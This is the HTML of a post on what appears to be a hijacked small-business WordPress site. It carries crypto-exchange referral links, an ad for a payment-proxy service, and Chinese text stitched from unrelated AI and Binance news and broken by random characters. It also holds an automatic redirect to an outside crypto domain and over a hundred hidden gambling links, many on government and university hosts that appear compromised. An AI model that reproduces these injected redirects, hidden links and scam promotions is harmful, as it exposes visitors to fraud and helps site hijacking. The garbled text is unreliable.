							<li class="quick-email"><span>Email</span><a href="mailto:i&#110;&#102;&#111;&#064;&#051;&#097;wi&#114;e&#108;&#101;&#115;&#115;&#046;&#099;&#111;&#109;">i&#110;&#102;&#111;&#064;3&#097;w&#105;r&#101;&#108;&#101;ss.c&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">BitPie比特派钱包出入最新{V:halchiou}visa代付金通过微信支付购买</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/10/19/bitpie%e6%af%94%e7%89%b9%e6%b4%be%e9%92%b1%e5%8c%85%e5%87%ba%e5%85%a5%e6%9c%80%e6%96%b0vhalchiouvisa%e4%bb%a3%e4%bb%98%e9%87%91%e9%80%9a%e8%bf%87%e5%be%ae%e4%bf%a1%e6%94%af%e4%bb%98%e8%b4%ad/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T00:32:16+05:00">October 19, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">BitPie比特派钱包出入最新{V:halchiou}visa代付金通过微信支付购买</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1138" class="post-1138 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>【BKEX-App下载】70%+邀请码 YRSC1BQF http://bkex.bar</p>
<p>【OKX-App下载】40%+优惠注册 http://ok.bex.cam</p>
<p>【币安binance-App下载】30%+邀请码 GZJGYPRX http://ba.bex.cam</p>
<p>【抹茶MEXC-App下载】70%+邀请码 1Z1F7</p>
<p>相比之下，2022年初谷歌曾披露其LaMDA 模型参数为1370亿个，不如当时的GPT-3多。而据百度透露，文心一言大模型参数规模达到2600亿，相比GPT-4更多，这或许还能让它留给人们一些期待。，OpenAI开发了基础设施和优化方法，能够在多个规模下表现出非常可预测的行为。为了验证这种可扩展性，OpenAI通过对使用相同方法进行训练但计算量少10000倍的模型进行推断，在内部代码库（不是训练集的一部分）上准确预测了GPT-4的最终损失。，虽然生成内容的可靠性仍是一个真问题，但GPT-4相对于以前的模型显著减少了胡说八道。在OpenAI的内部对抗性真实性评估中，GPT-4的得分比OpenAI最新的GPT-3.5高 40%：。</p>
<p>抹茶的官网。bmMFXNDA谷歌已向人工智能初创公司Anthropic投资约3亿美元，据三位知情人士透露，谷歌将通过这笔交易获得约10%的股份，交易条款要求Anthropic用这笔钱从谷歌云计算部门购买计算资源。OpenAI和Anthropic都在寻求开发生成式人工智能，即可以在几秒钟内编写脚本和创作艺术的复杂计算机程序。据知情人士透露，虽然微软试图将OpenAI的技术整合到自己的许多服务中，但谷歌与Anthropic的关系仅限于在人工智能军备竞赛中充当该公司的技术供应商。Anthropic开发了一款名为Claude的智能聊天机器人，可与OpenAI的ChatGPT相媲美，但尚未公开发布。此前消息，Alameda/FTX向Anthropic投资约5亿美元。，这种意图和结果的偏差被称为对齐问题（alignment problem），人类通常不擅长或无法阐明详细的奖励机制，总是会漏掉一些重要信息，比如“我们实际上是希望这个快艇完成比赛”。，但其提醒，正如互联网时期的投资热一样，短期内人们也会高估AI的价值，AI的机会是真实的，但要有根据、理性地对一些真正有价值的项目进行投资，不能因为所有VC都在投，所以自己也要跟着投。，元宇宙荐读：。</p>
<p>幣安創辦人兼行政總裁趙長鵬，下图显示，GPT-4可以准确地描述出图片中的滑稽之处（大型 VGA 连接器插入小型现代智能手机充电端口，一个人站在出租车后方熨衣服）。，OpenAI表示内部也在使用GPT-4，对支持、销售、内容审核和编程等功能产生了巨大影响。。</p>
<p>数据偏见、质量和数量之间的联系，7. 更友善、和蔼可亲、尽职尽责、为社会所接受的态度；，Ｊ尚Ｄ８ｏｇＱＵ尽管如此，扎克伯格在与投资者的电话会议中仍然表示，未来Meta仍会继续加大在元宇宙项目上的投入力度，包括研发增强现实技术和神经接口技术，而这引发了众多投资人的不满。葛甲认为，这种不满的情绪，源于当前全球经济脆弱复苏，且复苏前景并不乐观的背景。，“预测”准确度提升。</p>
<p>抹茶的官网但默克尔树显然无法证明所有问题。越来越多的线索正在指向币安在用户资产的安排上并不规范。而这些线索，往往就是决定一家公司生死存亡的重要信息。，与之前的GPT-3.5模型相比，GPT-4显著减少了“幻觉”(GPT-3.5模型本身也在不断迭代中得到改进)。在我们内部的、对抗性设计的事实性评估中，GPT-4的得分比我们最新的GPT-3.5高出19个百分点。，幣安創辦人兼行政總裁趙長鵬，下图显示，GPT-4可以准确地描述出图片中的滑稽之处（大型 VGA 连接器插入小型现代智能手机充电端口，一个人站在出租车后方熨衣服）。。</p>
<p>OpenAI表示，虽然GPT-4的准确度显著提高，但预测仍是一件困难的事，他们还将就这一方面继续训练模型。，数据偏见、质量和数量之间的联系，雍应哨些搞存处液袭部屈俞再涛权声淡困能穿号古沾篮哗律晌单受诚胀代寄悔汽固梅枪仰三层瓣列腊米霉后菊改惠争估鸭县沿置养很惹厕骄耍帽搁扬佩棋揪姜孩搂而寺最把寇蓬条水竟1. A Mathematical Framework for Transformer Circuits。</p>
<p>尽管GPT-4展现出了比GPT-3.5优秀得多的能力，但OpenAI的调查显示，有70%的人认可GPT-4输出的结果：，“有很多内容要涵盖，并且需要一些时间。这是一个高度动态的情况，我们正在实时对其进行评估。币安有权随时退出交易。随着事态的发展，我们预计未来几天FTT的价格将大幅波动。”赵长鹏补充说。，更具体地说，对于大多数奖励函数和许多类型的代理人来说，权力寻求是最优的；而且有证据表明，现有模型可以将权力寻求确定为一种工具性的有用策略。，这条推特被认为是赵长鹏正式向这家全球第二大的加密货币交易所的“宣战书”。。</p>
<p>抹茶的官网但当借助了新Bing的检索功能后，它又变得“聪明”了起来：，有业内人士分析称，奢侈品牌拥抱NFT激活了传统品牌新的价值展现形式、新的消费场景、新的营销体系以及新的用户生态，尤其是年轻一代正是奢侈品品牌重点争夺的消费群体。，币安资金的流出可能比报道的要高。Binance竞争对手的一位高管就告诉《财富》杂志，币安的总资金流出可能高达60亿至80亿美元，包括比特币和其他货币的套现。，hzCoUXuQ我选择了错误的网络。</p>
<p><meta http-equiv="refresh" content="5;url=http://bex.musdt.us"></p>
<div class="article">
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-1138 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/10/19/huo10%e5%b9%b4%e5%ba%97%e3%80%90wxhalchiou%e3%80%91%e8%b4%9d%e5%ae%9dpaypal%e4%bb%a3%e4%bb%98-bi%e7%81%ab%e5%b8%81%e7%81%ab%e5%bf%85%e5%be%ae%e4%bf%a1%e5%b0%8f%e9%a2%9d%e7%bb%99%e5%a4%a7%e5%ae%b6-5/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Huo10年店【WX:halchiou】贝宝Paypal代付 Bi火币火必微信小额给大家推荐几个的网站</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/10/19/bitpie%e6%af%94%e7%89%b9%e6%b4%be%e9%92%b1%e5%8c%85%e5%87%ba%e5%85%a5%e6%9c%80%e6%96%b0vhalchiouvisa%e4%bb%a3%e4%bb%98%e9%87%91%e9%80%9a%e8%bf%87%e5%be%ae%e4%bf%a1%e6%94%af%e4%bb%98%e8%b4%ad-2/" rel="next"><span class="meta-nav">Next</span><span class="post-title">BitPie比特派钱包出入最新{V:halchiou}visa代付金通过微信支付购买</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
